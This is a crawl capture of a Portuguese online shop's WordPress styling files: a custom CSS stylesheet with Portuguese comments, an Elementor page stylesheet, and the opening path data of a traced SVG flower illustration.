    background-color: #F1ECE7 !important;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {

    background-color: #F1ECE7;
}

.mc4wp-form-fields>input[type="email"] {
    background-color: #F1ECE7;
}

.elementor-14390 .elementor-element.elementor-element-da7dc6f img {
    width: 9%;
    padding-top: 1%;
}


#menu-item-15998 {
    display: none;
}

#menu-item-15997 {
    display: none;
}


.products .nm-wishlist-button {
    display: none;
}

.nm-shop-menu ul li:first-child,
.nm-shop-menu ul li:first-child a {
    display: none;
}

/* retirar voltar */


.widget-image-caption {
    color: #000000 !important;
    background-color: #fefffd !important;
}


#nm-shop-browse-wrap.nm-shop-description-borders .term-description {

    display: block;
}

/* descricao top shop */



/* allways show price */
.has-hover .products li:hover .price {
    opacity: 1;
}

/* add button in the bottom of the image */
.nm-shop-loop-actions {
    /*position: relative;*/
    background-color: rgba(255, 255, 255, 0.75);
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    text-decoration: none;
    border: 0px;
}


@media only screen and (max-width: 600px) {
    .woocommerce-product-gallery__image {
        margin-left: 0 !important;
    }
}



@media only screen and (min-width: 800px) {

    .mc4wp-form-fields>button,
    input,
    optgroup,
    select,
    textarea {
        font-family: inherit;
        font-size: 85%;
        line-height: 1.15;
        margin: 0;

    }
}

/* tamanho texto btn subscrever */


.wp-caption-text {
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    font-size: 14px;
    line-height: 1.6;
    color: #eee;
    max-width: 150px;
    margin: 0;
    padding: 2px 19px;
    background: #333;
    opacity: 0.8;
    margin: auto !important;
}

/* Etiquetas - loja geral - in progress */


.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 0 !important;
}

/* divisão que aparecia entre os 2 modulos no header */



.nm-blog-grid .nm-post-title a {
    color: inherit;
    font-size: 16px !important;
}

/* tamanho font titulos blog */


.nm-post-meta {
    font-size: 12px;
}

/* tamanho font data posts blog */

#payment .payment_methods li img {
    max-height: 10px;
}

/* tamanho easypay logo */


.nm-shop-results-bar ul li {
    display: none;
    margin: 0 4px 8px;
}

/* breadcrumbs mobile tirar */


#nm-shop-categories-wrap {
    padding-top: 0vh !important;
}

/* padding top pages */


.nm-shop-header {
    padding: 20px 0 !important;
}

/* padding top pages */


.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    display: none;
    vertical-align: middle;
}

/* retirar bandeiras footer */




@media only screen and (min-width: 350px) {
    .small-block-grid-2>li:nth-of-type(1n) {
        clear: none;
    }

    /* produtos 2x2 ecrans mais pequenos */



    @media only screen and (min-width: 350px) {
        .elementor-widget-video .e-hosted-video .elementor-video {
            -o-object-fit: cover;
            object-fit: cover;
            height: 97vh !important;
        }

        .elementor-14601 .elementor-element.elementor-element-094c5a5 .elementor-wrapper {
            filter: brightness(100%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg);
            height: 97vh !important;
        }
    }

    /* video mobile full */


    .nm-mobile-menu-content {
        height: 100vh !important;
    }



    .wpcf7-list-item-label {
        font-size: 12px !important;
    }

    /* texto politicas form contactos tamanho */


    @media screen and (max-width: 800px) {
        .header-mobile-default .nm-menu-icon {
            margin-top: 60% !important;
        }

        .nm-right-menu ul li.nm-menu-cart {
            display: block;
            left: -10% !important;
        }

        .elementor-15950 .elementor-element.elementor-element-61cbfc1d>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;

        }

        .elementor-15955 .elementor-element.elementor-element-61cbfc1d>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;
        }

        .elementor-15962 .elementor-element.elementor-element-dbc1de1>.elementor-element-populated {
            margin: 10% 0% 10% 0% !important;
        }

        .elementor-15968 .elementor-element.elementor-element-3ae1090>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;
        }

        .upsells h2,
        .related h2 {
            font-size: 20px !important;
            padding-bottom: 28px;
            text-transform: uppercase;
        }
    }

    /* centrar menu mobile + tirar espa;amentos top mobile */



    small.includes_tax {
        font-size: 75%;
        display: none !important;
    }

    /* checkout remover IVA */


    .form-row-first,
    .form-row-last {
        width: 100%;
    }

    /* form checkout fix */


    @media only screen and (max-width: 600px) {

        #nm-mobile-menu .sub-menu a {
            line-height: 1 !important;
            text-indent: 15px;
        }

        #nm-mobile-menu .menu li {
            border-bottom-color: #eeeeee;
            font-size: 105%;
        }

        .mobile-menu-open #nm-mobile-menu {
            top: 0;
            opacity: 1;
            z-index: 1001;
            height: 100vh;
        }
    }

    /* diminuir espaçamentos menu mobile + aumentar font mobile + menu até ao fundo da pagina */


    .nm-menu .sub-menu li a {
        font-size: 120% !important;
    }

    /*aumentar ligeiramente fontsize */


    .elementor-accordion {
        text-align: center !important;
    }

    /* centrar footer mobile */


    .fa,
    .fas {
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        font-size: 80%;
    }

    /* diminuir tamanho simbolo + */

    .pum-container.pum-responsive img {
        max-width: 100%;
        height: auto;
        text-align: center;
        margin-left: 15%;
    }

    /* centrar popup */


    @media only screen and (max-width: 600px) {
        .entry-content strong {
            color: #555;
            font-size: 75%;
        }
    }

    /* CONSULTE AS TAXAS DE ENTREGA... - tamanho em mobile */


    @media only screen and (max-width: 600px) {
        .order_details {
            padding-top: 25%;
        }
    }

    /* pagamentos fix */


    @media only screen and (min-width: 600px) {
        .order_details {
            padding-top: 15%;
        }
    }

    /* pagamentos fix */



    .wpml-ls-statics-footer .wpml-ls-current-language>a {
        color: #444444;
        background-color: #ffffff;
        display: none;
    }

    /* background bandeira footer - retirar */



    #elementor-tab-content-1371 {
        display: none !important;
    }

    /* fix acordeao footer - retirar elemento invisivel */



    @media only screen and (max-width: 600px) {

        .has-bg-color .woocommerce-product-gallery {
            background: #eeeeee;
            padding-bottom: 10% !important;
        }

        /* espaçamento titulo shop mobile */

        .products li.outofstock .nm-shop-loop-thumbnail>a:after {
            border-radius: 0px !important;
            right: 0px !important;
            top: initial !important;
            top: 12px !important;
            margin-left: 40%;
            text-transform: uppercase !important;
            opacity: 0.8;
        }

        /* fix etiqueta esgotado mobile */

    }


    .wpml-ls-statics-footer a {
        color: #444444;
        background-color: #ffffff;
        display: none !important;
    }

    /* retirar quadrado fundo bandeira */


    @media only screen and (max-width: 600px) {
        .pum-container.pum-responsive img {
            max-width: 100%;
            height: auto;
            text-align: center;
            margin-left: 0% !important;
        }

        .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-title,
        .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-title a {
            font-size: 16px;
            line-height: 0.2em;
            letter-spacing: 2px;
            padding-top: 4% !important;
        }

        #customer_details h3 {
            font-size: 22px;
            padding-top: 15% !important;
        }

        /* fix elementos debaixo barra menu */

        .menu-item-14003 a,
        #menu-item-14003 a {
            padding-bottom: 3vh !important;
        }

        /* fix lateral menu spacing casamentos */
    }



    .elementor-14098 .elementor-element.elementor-element-5988d5fc .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-1f983d4 .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-ea25afc .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */



    @media only screen and (min-width: 500px) and (max-width: 1080px) {

        .woocommerce-product-gallery {
            float: none !important;
        }
    }

    /* fix single product tablet 500-1080 */


    .wp-post-image {
        height: auto !important;
    }

    /* fix single product tablet 500-1080 */
    .woocommerce-product-gallery__image a img {
        min-height: 80px !important;
    }



    .elementor-14098 .elementor-element.elementor-element-c1be3bc .elementor-icon-box-wrapper {
        text-align: left;
        display: flex;
    }

    /* fix menu - bebida do dia */


    .cc-banner {
        display: none !important;
    }

    @media screen and (max-width: 414px) and (orientation: portrait),
    screen and (max-width: 736px) and (orientation: landscape) {
        .cc-window
    }

        {
        max-width: none;
        display: none !important;
    }

    .cc-window {
        display: none !important;
    }

    html,
    body {
        max-width: 100%;
        overflow-x: hidden;
    }

    .elementor-14601 .elementor-element.elementor-element-094c5a5 .elementor-wrapper {
        aspect-ratio: unset;
    }


    @media only screen and (max-width: 600px) {

        .pum-theme-15374 .pum-container {
            padding-top: 60px;
        }

    }

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-14390.css?ver=1767434229
body_size: 1030
content:
.elementor-14390 .elementor-element.elementor-element-5e644fc > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:3% 0% 0% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-14390 .elementor-element.elementor-element-da7dc6f > .elementor-widget-container{margin:55px 0px 0px 0px;}body:not(.rtl) .elementor-14390 .elementor-element.elementor-element-da7dc6f{left:-0.099%;}body.rtl .elementor-14390 .elementor-element.elementor-element-da7dc6f{right:-0.099%;}.elementor-14390 .elementor-element.elementor-element-da7dc6f{top:5.865%;}.elementor-14390 .elementor-element.elementor-element-da7dc6f img{width:9%;}.elementor-14390 .elementor-element.elementor-element-4505090{margin-top:3%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-14390 .elementor-element.elementor-element-64952f4 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14390 .elementor-element.elementor-element-2ed63a11 > .elementor-widget-container{margin:-20px 0px -8px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-2ed63a11{text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-14390 .elementor-element.elementor-element-61b3dfd > .elementor-widget-container{margin:30px 0px 2px 0px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd{text-align:center;}.elementor-14390 .elementor-element.elementor-element-61b3dfd .elementor-heading-title{color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-23aeab6.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-f738e60.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-1957cab.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113{--grid-template-columns:repeat(3, auto);--icon-size:13px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-widget-container{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ea38113 > .elementor-widget-container{margin:-13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-508de01 > .elementor-container{max-width:779px;}.elementor-14390 .elementor-element.elementor-element-508de01{padding:4% 0% 0% 0%;}.elementor-14390 .elementor-element.elementor-element-ce20ba5{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 .elementor-heading-title{font-size:16px;font-weight:600;color:#333333;}.elementor-14390 .elementor-element.elementor-element-86ef026{column-gap:0px;text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-14390 .elementor-element.elementor-element-ce544b4{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ce544b4 .elementor-heading-title{font-size:16px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#333333;}.elementor-14390 .elementor-element.elementor-element-3934424{font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-14390 .elementor-element.elementor-element-f440963{text-align:center;}.elementor-14390 .elementor-element.elementor-element-f440963 .elementor-heading-title{font-size:16px;font-weight:600;color:#333333;}.elementor-14390 .elementor-element.elementor-element-d95899b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-d95899b{text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-icon, .elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-title{color:#040504;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-icon svg{fill:#040504;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-icon, .elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-title{color:#000000;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-icon svg{fill:#000000;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-tab-content{font-size:10px;}@media(max-width:767px){.elementor-14390 .elementor-element.elementor-element-da7dc6f > .elementor-widget-container{margin:30px 0px 15px 0px;}.elementor-14390 .elementor-element.elementor-element-da7dc6f img{width:20%;}.elementor-14390 .elementor-element.elementor-element-64952f4 > .elementor-widget-container{margin:50px 10px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd .elementor-heading-title{font-size:14px;}.elementor-14390 .elementor-element.elementor-element-508de01{margin-top:3em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-86ef026 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-86ef026{font-size:10px;}.elementor-14390 .elementor-element.elementor-element-ce544b4 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-14390 .elementor-element.elementor-element-ce544b4 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-3934424 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-3934424{text-align:center;font-size:10px;}.elementor-14390 .elementor-element.elementor-element-f440963 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-d95899b > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-d95899b{font-size:10px;}}@media(min-width:768px){.elementor-14390 .elementor-element.elementor-element-5e644fc{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://terrarea.pt/wp-content/uploads/2021/12/flowers-black.svg
body_size: 40250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="789.000000pt" height="1296.000000pt" viewBox="0 0 789.000000 1296.000000" preserveAspectRatio="xMidYMid meet"><metadata>
Created by potrace 1.16, written by Peter Selinger 2001-2019
</metadata><g transform="translate(0.000000,1296.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M3272 12349 c-26 -10 -62 -65 -62 -96 0 -20 -3 -21 -26 -13 -14 6 -31 10 -39 10 -24 0 -74 -50 -83 -84 -13 -45 4 -142 33 -191 30 -52 120 -137 172 -164 38 -19 42 -26 62 -93 23 -77 141 -388 172 -450 l19 -36 -53 35 c-80 54 -140 82 -271 125 -159 52 -227 89 -283 155 l-46 53 32 60 c52 96 51 213 0 241 -26 14 -72 3 -95 -22 -17 -19 -18 -19 -54 16 -32 31 -43 36 -76 33 -38 -3 -39 -4 -39 -43 0 -22 4 -50 8 -62 8 -21 5 -23 -30 -23 -81 0 -105 -56 -63 -148 26 -58 82 -83 188 -85 l77 -2 26 -40 c32 -50 99 -109 159 -140 25 -12 92 -37 149 -55 57 -17 152 -57 210 -87 58 -31 127 -67 153 -80 46 -24 47 -26 96 -156 27 -73 57 -164 66 -202 23 -105 30 -248 17 -340 -11 -75 -50 -205 -61 -205 -3 0 -15 22 -28 49 -27 60 -131 190 -231 291 l-75 75 -7 115 c-4 63 -8 116 -8 117 -1 1 -15 18 -32 38 -38 43 -78 47 -115 10 -23 -23 -27 -24 -47 -10 -33 23 -73 19 -96 -11 -25 -31 -26 -49 -7 -86 13 -24 12 -28 -5 -44 -21 -19 -25 -64 -9 -94 6 -11 31 -32 57 -47 37 -22 62 -28 130 -31 l83 -5 79 -81 c158 -162 221 -252 254 -363 16 -52 15 -54 -18 -166 -39 -134 -62 -243 -78 -371 l-12 -94 -53 64 c-44 54 -52 70 -52 104 0 83 -55 153 -95 120 -12 -10 -19 -10 -27 -2 -7 7 -25 12 -40 12 -22 0 -31 -6 -39 -27 -5 -14 -7 -33 -5 -40 3 -8 -1 -25 -10 -38 -24 -37 -14 -76 26 -103 29 -20 44 -23 88 -20 l53 5 45 -56 c79 -99 101 -159 109 -291 11 -212 55 -556 81 -636 3 -11 -13 15 -37 56 -157 278 -250 425 -376 593 -71 95 -112 175 -175 347 -28 77 -35 242 -14 333 16 70 66 180 88 194 7 4 65 8 128 8 98 0 120 3 150 20 53 32 59 93 14 138 -23 23 -23 27 -10 57 7 18 11 41 9 50 -6 23 -48 42 -77 34 -14 -3 -27 1 -35 10 -19 22 -73 20 -104 -4 -34 -27 -87 -135 -94 -191 -4 -30 -16 -56 -39 -81 -75 -84 -114 -214 -114 -377 1 -58 5 -126 10 -151 4 -25 7 -46 5 -48 -3 -3 -129 165 -275 369 -101 141 -110 157 -105 189 32 208 31 258 -9 345 -40 89 -98 96 -164 21 l-27 -32 -24 28 c-28 34 -79 38 -106 8 -17 -19 -18 -73 -1 -112 7 -15 3 -18 -20 -18 -45 -1 -99 -32 -102 -59 -5 -34 16 -77 54 -111 34 -29 164 -76 282 -101 44 -9 55 -16 69 -42 18 -37 177 -276 236 -356 44 -60 48 -59 -73 -15 -101 36 -193 41 -285 15 l-70 -20 -60 58 c-72 70 -111 91 -164 91 -55 0 -75 -22 -69 -75 5 -41 4 -42 -36 -61 -34 -16 -42 -25 -44 -50 -2 -25 3 -37 24 -53 15 -11 34 -21 43 -21 12 0 16 -10 17 -35 1 -53 24 -70 93 -70 68 1 112 26 171 99 31 39 44 46 117 66 93 26 133 24 235 -11 62 -21 217 -97 249 -122 8 -6 63 -73 121 -147 253 -325 380 -525 547 -859 197 -392 313 -689 387 -986 56 -228 53 -213 35 -208 -9 2 -29 0 -43 -6 -37 -14 -48 -70 -22 -109 11 -16 17 -41 15 -62 -3 -45 -21 -65 -21 -24 0 36 -24 61 -67 70 -25 5 -34 2 -47 -17 -34 -50 -12 -119 39 -119 17 0 30 -12 49 -44 21 -37 24 -51 19 -94 l-6 -51 -48 41 c-27 22 -46 45 -43 50 12 19 -7 58 -36 73 -28 14 -29 18 -23 63 4 40 2 50 -11 55 -36 14 -122 -60 -159 -135 -18 -36 -18 -36 -52 77 -14 50 -42 138 -61 197 -19 59 -34 109 -34 112 0 2 11 7 24 10 13 3 31 17 41 32 20 31 66 210 58 230 -3 8 -16 14 -29 14 -29 0 -105 -73 -124 -121 -13 -31 -14 -30 -72 132 -58 160 -59 165 -44 197 17 35 21 107 7 116 -5 3 -6 25 -4 50 4 35 1 48 -16 65 -11 11 -21 29 -21 39 0 11 -9 27 -20 37 -11 10 -20 28 -20 39 -1 38 -38 130 -59 147 -12 10 -21 25 -21 35 0 10 -9 36 -19 58 -10 23 -22 54 -25 70 -4 16 -15 30 -26 33 -15 4 -20 14 -20 40 0 45 -16 73 -40 73 -16 0 -20 7 -20 36 0 27 -7 43 -30 64 -16 15 -30 35 -30 44 0 9 -9 21 -20 28 -13 9 -20 24 -20 45 0 22 -8 38 -25 51 -14 11 -25 27 -25 36 0 9 -13 30 -30 48 -16 17 -30 41 -30 54 0 14 -10 30 -25 40 -22 14 -28 14 -54 1 l-29 -14 -23 49 c-13 28 -32 56 -43 64 -51 35 -136 0 -136 -57 0 -32 34 -112 55 -129 12 -10 11 -16 -6 -39 -24 -33 -19 -69 17 -102 13 -12 24 -33 24 -46 0 -16 10 -30 28 -40 16 -9 34 -29 39 -44 10 -26 9 -27 -23 -31 -29 -3 -34 -1 -39 22 -3 14 -15 41 -26 59 -29 48 -62 40 -116 -27 -29 -36 -43 -47 -43 -34 0 10 -6 27 -14 38 -14 19 -15 19 -51 -1 -48 -25 -97 -86 -131 -160 -22 -47 -28 -78 -32 -156 -4 -93 -3 -101 27 -164 17 -37 31 -68 31 -70 0 -1 -24 -5 -52 -7 -66 -6 -166 -53 -181 -85 -8 -19 -7 -27 6 -41 16 -15 20 -15 60 7 l43 23 62 -31 c35 -17 77 -31 97 -31 30 0 35 -3 31 -17 -12 -40 -26 -206 -26 -318 0 -111 38 -405 57 -439 16 -28 -20 16 -82 104 -158 220 -478 631 -657 844 -38 44 -68 83 -68 86 0 4 26 12 58 19 31 7 92 29 136 48 43 19 97 38 120 40 53 7 76 19 76 42 0 26 -38 57 -100 81 -55 22 -133 24 -197 4 -22 -6 -22 -5 8 54 46 93 62 186 55 322 -5 107 -13 154 -52 288 -21 70 -46 71 -118 2 l-52 -50 -35 36 c-43 45 -126 94 -160 94 -41 0 -85 -66 -108 -165 l-12 -50 -72 0 c-70 -1 -210 -29 -234 -47 -6 -5 -11 -17 -11 -26 2 -42 -37 -274 -46 -277 -136 -39 -186 -69 -186 -114 0 -42 35 -136 70 -187 l31 -46 -36 -39 c-44 -49 -38 -67 40 -103 154 -73 378 -83 525 -22 12 5 15 -3 16 -42 1 -59 29 -147 60 -189 13 -17 24 -38 24 -46 0 -8 9 -22 20 -32 16 -15 22 -15 35 -5 19 15 19 49 1 118 -17 63 -12 88 41 192 l38 75 115 -145 c219 -275 457 -585 577 -750 127 -176 313 -445 313 -453 0 -3 -30 15 -67 40 -101 68 -271 150 -370 179 -49 14 -135 32 -193 40 -185 26 -353 53 -357 58 -3 2 0 13 6 24 6 12 11 43 11 70 0 27 7 72 16 100 19 58 14 82 -18 82 -27 0 -115 -88 -124 -125 -8 -31 -15 -31 -45 1 -101 108 -408 175 -544 119 -76 -32 -92 -61 -54 -101 23 -25 23 -25 -48 -39 -43 -9 -83 -42 -83 -69 0 -12 16 -37 35 -56 38 -37 43 -50 21 -50 -23 0 -30 -38 -11 -66 37 -57 161 -120 283 -144 34 -7 99 -11 144 -8 67 3 97 11 156 38 40 18 81 44 91 56 l18 23 17 -54 c9 -29 23 -58 31 -65 8 -7 15 -18 15 -25 0 -25 42 -66 64 -63 27 4 32 31 12 73 -13 27 -15 51 -10 120 7 81 8 86 28 81 39 -9 200 -35 296 -46 214 -27 384 -91 572 -216 54 -36 98 -67 98 -69 0 -1 -21 4 -47 12 -74 22 -197 13 -264 -20 -118 -57 -228 -170 -320 -327 l-44 -75 -55 30 c-73 39 -89 52 -123 98 -31 41 -69 48 -75 15 -6 -33 28 -126 62 -171 l33 -44 -44 -28 c-73 -46 -187 -164 -216 -224 -47 -96 -31 -190 27 -163 23 10 24 8 30 -36 4 -26 9 -56 11 -67 2 -11 4 -23 4 -26 3 -19 38 -16 77 7 34 20 44 23 44 11 0 -32 63 -36 119 -7 83 42 160 187 169 318 l5 72 41 0 c46 0 175 39 200 60 10 7 16 23 14 34 -3 19 -9 21 -61 18 -48 -3 -69 2 -120 26 -34 17 -68 31 -74 33 -23 7 118 209 198 284 129 123 222 148 364 100 166 -55 250 -136 382 -370 140 -248 230 -432 354 -728 41 -98 52 -135 39 -125 -10 7 -47 38 -83 68 -62 52 -66 57 -67 100 0 25 -9 63 -19 86 -18 39 -66 84 -90 84 -20 0 -43 -49 -39 -80 3 -16 3 -30 1 -30 -2 0 -25 11 -52 25 -34 17 -56 37 -75 69 -28 48 -68 76 -109 76 -13 0 -32 9 -42 20 -10 11 -31 20 -48 20 -16 0 -42 11 -59 25 -16 14 -40 25 -54 25 -13 0 -24 4 -24 9 0 5 -15 14 -32 21 -18 6 -45 18 -59 26 -14 7 -39 13 -55 13 -43 0 -103 12 -110 22 -3 5 -18 9 -34 9 -16 0 -41 5 -55 12 -22 10 -28 8 -48 -10 -20 -19 -27 -20 -59 -10 -31 9 -41 8 -63 -6 -21 -14 -26 -24 -23 -49 2 -27 11 -36 48 -55 33 -16 47 -30 53 -53 5 -18 18 -34 35 -42 15 -6 31 -17 35 -24 4 -7 18 -13 31 -13 35 0 98 -29 124 -57 18 -19 30 -24 51 -20 15 3 33 1 39 -5 6 -6 30 -12 54 -14 70 -5 102 -16 130 -46 19 -21 35 -28 62 -28 23 0 43 -7 56 -20 27 -27 72 -25 107 4 49 40 70 48 96 35 55 -30 177 -112 177 -120 0 -6 -8 -5 -19 1 -33 17 -58 11 -85 -21 -18 -22 -24 -37 -20 -54 6 -25 -3 -65 -14 -65 -18 0 -35 49 -33 96 1 38 -3 57 -19 77 -26 33 -56 34 -94 2 -23 -18 -30 -32 -30 -59 0 -41 31 -90 61 -94 13 -2 27 -20 40 -52 25 -59 13 -66 -36 -19 -24 22 -37 28 -54 23 -50 -15 -72 -56 -56 -104 14 -38 52 -50 91 -27 26 15 32 15 80 -2 28 -10 53 -22 55 -28 6 -17 -70 -41 -90 -29 -13 8 -26 6 -55 -9 -29 -16 -38 -27 -40 -52 -4 -42 29 -77 67 -70 25 5 26 4 26 -39 1 -42 0 -43 -12 -19 -28 53 -94 62 -118 15 -20 -39 -19 -43 11 -79 19 -23 34 -31 58 -31 19 0 40 -8 50 -19 16 -17 15 -19 -20 -24 -24 -4 -44 -1 -58 8 -46 33 -102 0 -112 -67 -5 -31 -2 -38 24 -57 17 -11 42 -21 56 -21 25 0 59 25 67 49 2 6 20 14 39 17 32 7 34 6 21 -9 -7 -9 -19 -17 -26 -17 -21 0 -45 -36 -45 -68 0 -34 29 -72 55 -72 23 0 55 37 55 65 0 21 29 76 61 113 16 19 21 9 10 -20 -5 -13 -12 -50 -16 -81 -4 -31 -13 -62 -21 -68 -23 -19 -18 -92 9 -117 51 -48 117 -9 102 60 -15 72 -16 129 -5 183 12 56 12 57 42 51 17 -3 39 -6 50 -6 14 0 29 -22 59 -88 23 -48 65 -137 94 -199 52 -110 53 -111 26 -102 -14 5 -46 11 -71 14 -25 2 -56 6 -70 7 -21 3 -26 -2 -28 -25 -7 -62 128 -149 247 -159 31 -3 37 -10 82 -94 l50 -92 -72 2 c-92 1 -104 -12 -64 -71 34 -53 77 -73 153 -73 l59 0 33 -72 c18 -40 54 -118 80 -173 27 -55 62 -140 80 -190 33 -95 92 -307 86 -312 -2 -2 -22 28 -44 66 -23 38 -81 120 -130 182 -48 63 -136 177 -195 254 -167 218 -249 319 -359 444 -165 187 -453 470 -590 579 -119 94 -125 101 -100 107 15 3 56 28 92 55 47 35 74 49 98 50 36 0 52 22 35 49 -6 9 -31 27 -57 40 -41 21 -52 23 -91 14 -39 -9 -43 -8 -35 6 17 33 40 172 40 243 0 40 -7 98 -16 128 -9 30 -18 68 -21 83 -11 59 -68 47 -125 -28 l-42 -54 -34 35 c-64 66 -181 100 -222 65 -22 -19 -50 -109 -50 -160 l0 -36 -64 -2 c-75 -2 -144 -19 -168 -40 -23 -21 -23 -66 0 -140 l19 -59 -64 -18 c-35 -10 -75 -28 -89 -39 -23 -18 -26 -25 -20 -64 10 -76 57 -145 124 -182 14 -8 12 -13 -16 -42 -23 -24 -32 -42 -32 -66 0 -49 46 -67 165 -67 106 0 181 16 250 54 l50 27 -3 -41 c-4 -47 22 -159 44 -194 10 -15 23 -22 37 -20 18 2 22 9 19 38 -1 19 -3 51 -4 70 -2 27 11 59 52 133 30 53 58 97 63 97 10 0 189 -151 311 -264 131 -120 506 -531 626 -686 52 -68 154 -198 225 -289 169 -215 207 -267 203 -283 -4 -21 12 -68 23 -68 6 0 7 5 4 10 -3 6 -4 10 -2 10 6 0 114 -183 146 -247 23 -47 27 -78 9 -89 -6 -4 -8 -3 -4 4 3 5 2 12 -3 14 -5 1 -40 66 -79 144 -66 132 -96 168 -99 121 -1 -11 50 -122 113 -248 85 -170 120 -232 137 -238 13 -5 29 -16 36 -25 23 -28 31 -17 14 19 -9 19 -19 32 -23 30 -4 -2 -16 16 -28 40 -26 54 -11 71 17 18 11 -21 20 -31 21 -23 0 18 45 -76 66 -141 15 -46 15 -47 -11 -73 -25 -25 -27 -32 -23 -94 5 -80 47 -177 84 -194 24 -11 24 -14 24 -142 0 -84 -10 -199 -26 -321 -22 -158 -27 -249 -33 -540 -11 -494 -2 -1041 16 -1057 36 